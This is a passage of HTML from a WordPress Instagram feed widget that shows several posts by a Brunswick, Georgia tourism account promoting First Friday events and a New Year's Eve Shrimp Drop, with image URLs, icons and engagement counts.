ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&amp;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&amp;oe=696C68E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&amp;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&amp;oe=696C68E8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=brQjKc98OV4Q7kNvwHzAEQD&amp;_nc_oc=Adkb4RbNF1NcfG7nMZS2VqpNKUWvlgPOiazzjKqiceidYq3KvnFO_cWANZBlKs9qjjOuXqBRCLl4yjUwitETUnHG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyueXLm3iQzytjF-_2lXub6IhITJQqPbDEKicYnXUGRg&amp;oe=696C68E8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&#038;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&#038;oe=696C7513" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=2SR5y8kQogEQ7kNvwE-5pis&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEoD24-ouXrlr14JA0IPsE75369RAxoTfncUEfpqH-QAeu4uxMFXoM3DjxtBt8omEhE8JiBLhEaGQ&amp;oh=00_AfpwWcnEdYtVCN91JJQ4vIJS5-HZqoke8gBQO3tTnh--Eg&amp;oe=6968777A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&#038;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&#038;oe=696C7513" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&amp;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&amp;oe=696C7513&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&amp;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&amp;oe=696C7513&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&amp;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&amp;oe=696C7513&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UsVTqE-2QG8Q7kNvwHZdw16&amp;_nc_oc=Adk5Ezs42uGgCQ__YVB_SsvgoKrbA7IPGOvKgqBVLLnqtAG4EK9xdOKNQMZsaUGtKpIg4-JHl6d3v49w_yq9tTXw&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpZGbAHafkgLvvb8XFyAH97FEHZK0NMCQDf4NP0EoWWAA&amp;oe=696C7513&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&#038;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&#038;oe=696C4E3F" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=4OWB5-BVS6wQ7kNvwHd27uL&amp;efg=[base64]&amp;ccb=17-1&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEXUJ79Qloyu2MMDzMr0cOJwU58-M2i3zsigmcbcW5ZqUnek_pHlz3Z6y9IssxiSg6iL0-9vTGA9g&amp;oh=00_AfqrR4w-S8149WlpUcwTKYBKQJ1W7Iq8vh5ECYZjRvgY3w&amp;oe=69687F4E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

